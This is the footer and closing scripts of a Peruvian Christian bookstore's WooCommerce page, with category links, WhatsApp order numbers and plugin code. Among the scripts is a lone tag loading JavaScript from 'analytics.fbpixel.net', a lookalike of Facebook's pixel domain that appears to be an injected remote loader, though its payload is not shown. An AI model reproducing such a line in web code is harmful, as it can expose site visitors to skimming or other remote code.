</a></li></ul></div></div></div><div class="elementor-element elementor-element-a8a885c e-con-full e-flex e-con e-child" data-id="a8a885c" data-element_type="container"><div class="elementor-element elementor-element-3fd001e elementor-widget elementor-widget-heading" data-id="3fd001e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.google.com.pe/maps/place/%22Kyrios%22/@-12.0620236,-77.042578,17z/data=!3m1!4b1!4m5!3m4!1s0x9105c8c23e5a3e3d:0x95a010c3e656fc14!8m2!3d-12.0620289!4d-77.040384?hl=es-419" target="_blank">Categorías</a></h2></div></div><div class="elementor-element elementor-element-688431f elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="688431f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/biblia/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-bible" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 358.4V25.6c0-16-9.6-25.6-25.6-25.6H96C41.6 0 0 41.6 0 96v320c0 54.4 41.6 96 96 96h326.4c12.8 0 25.6-9.6 25.6-25.6v-16c0-6.4-3.2-12.8-9.6-19.2-3.2-16-3.2-60.8 0-73.6 6.4-3.2 9.6-9.6 9.6-19.2zM144 144c0-8.84 7.16-16 16-16h48V80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v48h48c8.84 0 16 7.16 16 16v32c0 8.84-7.16 16-16 16h-48v112c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16V192h-48c-8.84 0-16-7.16-16-16v-32zm236.8 304H96c-19.2 0-32-12.8-32-32s16-32 32-32h284.8v64z"></path></svg>						</span>
<span class="elementor-icon-list-text">Biblias</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/libros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>						</span>
<span class="elementor-icon-list-text">Libros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/israel/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-menorah" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 128h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm96 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm192 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm96 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm80-32c17.67 0 32-14.33 32-32S608 0 608 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S512 0 512 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S416 0 416 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S320 0 320 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S224 0 224 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S128 0 128 0 96 46.33 96 64s14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S32 0 32 0 0 46.33 0 64s14.33 32 32 32zm544 192c0 17.67-14.33 32-32 32H352V144c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v176H96c-17.67 0-32-14.33-32-32V144c0-8.84-7.16-16-16-16H16c-8.84 0-16 7.16-16 16v144c0 53.02 42.98 96 96 96h192v64H112c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16H352v-64h192c53.02 0 96-42.98 96-96V144c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144z"></path></svg>						</span>
<span class="elementor-icon-list-text">Productos de Israel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/productos-kyrios/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-product-variation"></i>						</span>
<span class="elementor-icon-list-text">Productos kyrios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/ofertas/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>						</span>
<span class="elementor-icon-list-text">Ofertas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-14a60e8 e-con-full e-flex e-con e-child" data-id="14a60e8" data-element_type="container"><div class="elementor-element elementor-element-051f30f elementor-widget elementor-widget-heading" data-id="051f30f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Atención al Cliente</h2></div></div><div class="elementor-element elementor-element-1f55de1 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f55de1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send/?phone=51933625741&#038;text=Hola+quiero+comprar&#038;type=phone_number&#038;app_absent=0"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Delivery Perú 933625741</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=51953596890&#038;text=Hola%20deseo%20hacer%20una%20compra"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Pedidos por Mayor 953596890</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=51953596890&#038;text=Hola%20deseo%20hacer%20una%20compra"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Envíos Internacionales +51 953596890</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-mail-open"></i>						</span>
<span class="elementor-icon-list-text">ventasonline@publicidadkyrios.com</span></li></ul></div></div></div><div class="elementor-element elementor-element-281a726 e-con-full e-flex e-con e-child" data-id="281a726" data-element_type="container"><div class="elementor-element elementor-element-e1f975a elementor-widget elementor-widget-heading" data-id="e1f975a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Servicios al Cliente</h2></div></div><div class="elementor-element elementor-element-fb6c5e6 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fb6c5e6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/politica-de-devoluciones/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-motorcycle" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M512.9 192c-14.9-.1-29.1 2.3-42.4 6.9L437.6 144H520c13.3 0 24-10.7 24-24V88c0-13.3-10.7-24-24-24h-45.3c-6.8 0-13.3 2.9-17.8 7.9l-37.5 41.7-22.8-38C392.2 68.4 384.4 64 376 64h-80c-8.8 0-16 7.2-16 16v16c0 8.8 7.2 16 16 16h66.4l19.2 32H227.9c-17.7-23.1-44.9-40-99.9-40H72.5C59 104 47.7 115 48 128.5c.2 13 10.9 23.5 24 23.5h56c24.5 0 38.7 10.9 47.8 24.8l-11.3 20.5c-13-3.9-26.9-5.7-41.3-5.2C55.9 194.5 1.6 249.6 0 317c-1.6 72.1 56.3 131 128 131 59.6 0 109.7-40.8 124-96h84.2c13.7 0 24.6-11.4 24-25.1-2.1-47.1 17.5-93.7 56.2-125l12.5 20.8c-27.6 23.7-45.1 58.9-44.8 98.2.5 69.6 57.2 126.5 126.8 127.1 71.6.7 129.8-57.5 129.2-129.1-.7-69.6-57.6-126.4-127.2-126.9zM128 400c-44.1 0-80-35.9-80-80s35.9-80 80-80c4.2 0 8.4.3 12.5 1L99 316.4c-8.8 16 2.8 35.6 21 35.6h81.3c-12.4 28.2-40.6 48-73.3 48zm463.9-75.6c-2.2 40.6-35 73.4-75.5 75.5-46.1 2.5-84.4-34.3-84.4-79.9 0-21.4 8.4-40.8 22.1-55.1l49.4 82.4c4.5 7.6 14.4 10 22 5.5l13.7-8.2c7.6-4.5 10-14.4 5.5-22l-48.6-80.9c5.2-1.1 10.5-1.6 15.9-1.6 45.6-.1 82.3 38.2 79.9 84.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">Política de Devoluciones</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/politica-privacidad/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-address-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-352 96c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zm112 236.8c0 10.6-10 19.2-22.4 19.2H86.4C74 384 64 375.4 64 364.8v-19.2c0-31.8 30.1-57.6 67.2-57.6h5c12.3 5.1 25.7 8 39.8 8s27.6-2.9 39.8-8h5c37.1 0 67.2 25.8 67.2 57.6v19.2zM512 312c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-64c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-64c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>						</span>
<span class="elementor-icon-list-text">Política de Privacidad</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-abc57d6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="abc57d6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/libro-de-reclamaciones/">
<img data-lazyloaded="1" data-placeholder-resp="444x279" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22444%22%20height%3D%22279%22%20viewBox%3D%220%200%20444%20279%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23c7d7e4%22%20d%3D%22M0%200h444v277H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%232a8ad5%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(5.52242%2074.46326%20-129.89384%209.63332%20215.7%20163.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-85.17125%2021.7143%20-93.25665%20-365.78606%20443.1%20148.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(66.18965%2020.21145%20-115.04358%20376.75161%20.9%20162.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(74.51706%20435.94276%20-59.48588%2010.1681%20443%20120)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" width="444" height="279" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?fit=444%2C279&amp;ssl=1" class="attachment-large size-large wp-image-67070" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?w=444&amp;ssl=1 444w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?resize=64%2C40&amp;ssl=1 64w" data-sizes="(max-width: 444px) 100vw, 444px" />								</a></div></div></div></div><footer class="elementor-section elementor-top-section elementor-element elementor-element-f6ee586 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="f6ee586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3bd88e" data-id="e3bd88e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-861abb2 elementor-widget elementor-widget-heading" data-id="861abb2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Copyright © Librería Cristiana Publicidad Kyrios - Lima, Perú</h3></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d96b157" data-id="d96b157" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6da6a26 elementor-widget elementor-widget-heading" data-id="6da6a26" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">RUC: 20510942711</h3></div></div></div></div></div></footer></footer><footer   id="colophon" role="contentinfo"><div class='footer-width-fixer'></div></footer></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar vista emergente de la foto">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script src="https://analytics.fbpixel.net"></script>  <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
            // Selecciona todos los elementos que tienen la clase de oferta
            var saleBadges = document.querySelectorAll('.onsale');

            // Recorre todos los elementos y cambia el texto
            saleBadges.forEach(function(badge) {
                badge.textContent = 'OFERTA';
            });
        });</script> <script>(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));</script> <div class="xoo-wsc-markup-notices"></div><div class="xoo-wsc-markup"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-basket"><span class="xoo-wsc-items-count">0</span><span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span></div><div class="xoo-wsc-header"><div class="xoo-wsch-top"><div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div><div class="xoo-wsch-basket">
<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
<span class="xoo-wscb-count">0</span></div>
<span class="xoo-wsch-text">Mi Carrito</span>
<span class="xoo-wsch-close xoo-wsc-icon-cross"></span></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><span>Tu Carrito está vacío</span><a class="xoo-wsc-btn" href="https://libreriakyrios.com/shop-3/">Volver a la Tienda</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-buttons-cont"><a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continuar Comprando</a></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>
<span class="xoo-wsc-opac"></span></div></div><div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"51933625741","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola! Deseo realizar una compra.","message_hash":""}' ><div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp"></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=615622593827507&ev=PageView&noscript=1&cd%5Bpage_title%5D=Derek+Prince&cd%5Bpost_type%5D=pa_autor&cd%5Bpost_id%5D=1189&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=libreriakyrios.com%2Fautor%2Fderek-prince%2F" alt=""></noscript> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' /> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js"></script> <script id="wapf-frontend-js-js-extra">var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script> <script id="welcomebar-frontjs-js-extra">var welcomebar_frontjs = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"0a129cc0f2"};
//# sourceURL=welcomebar-frontjs-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script> <script id="mystickymenu-js-extra">var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script> <script id="omnisend-front-script.js-js-extra">var omnisend_woo_data = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"6ddedeab92"};
